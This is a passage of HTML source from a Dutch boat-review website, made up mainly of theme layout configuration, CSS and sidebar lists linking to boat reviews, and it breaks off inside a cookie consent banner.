Post","image_size":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA3cHggNHB4IiwiYWxsIjoiMCJ9","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","meta_info_align":"","title_txt_hover":"#a39f6a","art_btn":"eyJsYW5kc2NhcGUiOiIwIn0=","art_title":"0","limit":"4","f_title_font_line_height":"1.4","accent_text_color":"#a39f6a","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_157","tdc_css_class":"tdi_157","tdc_css_class_style":"tdi_157_rand_style"}';
block_tdi_157.td_column_number = "1";
block_tdi_157.block_type = "td_flex_block_1";
block_tdi_157.post_count = "4";
block_tdi_157.found_posts = "40";
block_tdi_157.header_color = "";
block_tdi_157.ajax_pagination_infinite_stop = "";
block_tdi_157.max_num_pages = "10";
tdBlocksArray.push(block_tdi_157);
</script><div class="td-block-title-wrap"></div><div id=tdi_157 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/dock-steel-650-legerboot-met-sloep-karakter/" rel="bookmark" title="Dock Steel 650: Legerboot met sloep-karakter (+video)">Dock Steel 650: Legerboot met sloep-karakter (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/lomac-gran-turismo-12-sensationele-ervaring/" rel="bookmark" title="Lomac Gran Turismo 12: Sensationele ervaring">Lomac Gran Turismo 12: Sensationele ervaring</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/prestige-420-fly-volwassen-instapper/" rel="bookmark" title="Prestige 420 fly: Volwassen instapper">Prestige 420 fly: Volwassen instapper</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/aquanaut-drifter-350-oc-ervaren-en-probleemloos/" rel="bookmark" title="Aquanaut Drifter 350 OC: ervaren en probleemloos">Aquanaut Drifter 350 OC: ervaren en probleemloos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_159  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_159{
                    vertical-align: baseline;
                }.tdi_159 .vc_column-inner > .wpb_wrapper,
				.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_159 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_159{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_159{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_160 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_160" >
<style>
.td-theme-wrap .tdi_160 .td-block-title > *,
            .td-theme-wrap .tdi_160 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_160 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_160 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_160 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_160 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_160 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_160 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_160 .td_quote_on_blocks,
            .td-theme-wrap .tdi_160 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_160 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_160 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_160 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_160 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_160 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_160 .td-read-more a,
            .td-theme-wrap .tdi_160 .td-weather-information:before,
            .td-theme-wrap .tdi_160 .td-weather-week:before,
            .td-theme-wrap .tdi_160 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_160 .td-post-category,
            .td-theme-wrap .tdi_160 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_160{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_160{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_160{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_160 .td-block-title a,
				body .tdi_160 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_160 .td-block-title a,
				body .tdi_160 .td-block-title span{
					font-family:Oswald !important;font-size:19px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_160 .td-block-title a,
				body .tdi_160 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Articles</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_161 td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_161" >
<style>

/* inline tdc_css att */

.tdi_161{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_161{
margin-top:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_161 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_161 .entry-thumb{
					background-position: center 50%;
				}.tdi_161 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_161 .td-image-container,
				.ie11 .tdi_161 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_161 .td-module-container{
					flex-direction: row;
				
					padding: 0px;
				}.ie10 .tdi_161 .td-module-meta-info,
				.ie11 .tdi_161 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_161 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_161 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_161 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_161 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_161 .td-module-container:before{
					bottom: -5px;
				}.tdi_161 .entry-thumb,
				.tdi_161 .entry-thumb:before,
				.tdi_161 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_161 .td-post-vid-time{
					display: block;
				}.tdi_161 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_161 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_161 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_161 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_161 .td-read-more{
					display: none;
				}.tdi_161 .td-author-date{
					display: none;
				}.tdi_161 .td-post-author-name{
					display: none;
				}.tdi_161 .td-post-date,
				.tdi_161 .td-post-author-name span{
					display: none;
				}.tdi_161 .entry-review-stars{
					display: none;
				}.tdi_161 .td-icon-star,
                .tdi_161 .td-icon-star-empty,
                .tdi_161 .td-icon-star-half{
					font-size: 15px;
				}.tdi_161 .td-module-comments{
					display: none;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_161 .td-post-category{
					color: #ffffff;
				}.tdi_161 .td-post-category:hover{
					color: #ffffff;
				}.tdi_161 .td-module-title a{
					color: #ffffff;
				}.tdi_161 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a !important;
				}.tdi_161 .td-module-meta-info,
				.tdi_161 .td-next-prev-wrap{
					text-align: left;
				}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_161 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_161 .entry-title{
					margin: 0px;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_161 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_161 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_161 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -6px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_161 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_161 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_161 .td-module-container:before{
					bottom: -10px;
				}.tdi_161 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_161 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"show_com":"none","image_width":"25","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#a39f6a","f_title_font_line_height":"1.4","all_modules_space":"eyJhbGwiOiIxMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","category_id":"","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","image_height":"100","meta_info_align":"center","block_template_id":"td_block_template_4","header_color":"#e3382b","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';
block_tdi_161.td_column_number = "1";
block_tdi_161.block_type = "td_flex_block_1";
block_tdi_161.post_count = "3";
block_tdi_161.found_posts = "40";
block_tdi_161.header_color = "#e3382b";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "14";
tdBlocksArray.push(block_tdi_161);
</script><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/makma-cayos-28-bijzondere-bakdekker/" rel="nofollow bookmark" class="td-image-wrap " title="Makma Cayos 28: Bijzondere Bakdekker" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/DJI_0697-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/makma-cayos-28-bijzondere-bakdekker/" rel="bookmark" title="Makma Cayos 28: Bijzondere Bakdekker">Makma Cayos 28: Bijzondere Bakdekker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/boarnstream-elegance-14-40-stijlvolle-cruiser/" rel="nofollow bookmark" class="td-image-wrap " title="Boarnstream Elegance 14.40: Stijlvolle Cruiser" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/DSC04812-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/boarnstream-elegance-14-40-stijlvolle-cruiser/" rel="bookmark" title="Boarnstream Elegance 14.40: Stijlvolle Cruiser">Boarnstream Elegance 14.40: Stijlvolle Cruiser</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="nofollow bookmark" class="td-image-wrap " title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7453-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="bookmark" title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)">Zee 26 tender: Familieboot uit Midden-Oosten (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<a class="cmplz-close" tabindex="0" role="button">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</a>
	</div>

		<div class="cmplz-divider cmplz-divider-header"></div>
		<div class="cmplz-body">
			<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaring te bieden, gebruiken wij cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
			<!-- categories start -->
			<div class="cmplz-categories">
				<details class="cmplz-category cmplz-functional" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span>Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
